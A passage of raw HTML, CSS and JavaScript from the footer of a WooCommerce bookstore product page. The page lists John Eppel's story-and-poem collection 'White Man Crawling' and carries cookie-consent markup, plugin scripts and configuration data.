                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'd092f3ed2c',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"General Fiction","@id":"https:\/\/xarrabooks.com\/product-category\/general-fiction\/"}},{"@type":"ListItem","position":4,"item":{"name":"White Man Crawling","@id":"https:\/\/xarrabooks.com\/shop\/white-man-crawling-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/white-man-crawling-2\/#product","name":"White Man Crawling","url":"https:\/\/xarrabooks.com\/shop\/white-man-crawling-2\/","description":"Details\r\nWhite Man Crawling is a collection of short stories and poems by the award winning Bulawayo writer John Eppel. His stories are uncomfortably funny; his poems uncomfortably sad. His stories speak first to all of us, then to his own quirky nature; his poems speak first to himself and to those few who know him nearly, and then to all of us. For more than forty years John Eppel has been a unique double-voice in the annals of Zimbabwean literature: the satirist and the lyricist","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/star.jpg","sku":3814,"offers":[{"@type":"Offer","price":"100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"100.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/white-man-crawling-2\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-b5c02621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7ca7e636b2","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"4c3b9d1253","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"8703271b0a","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"7ca7e636b2","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-fa319832.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 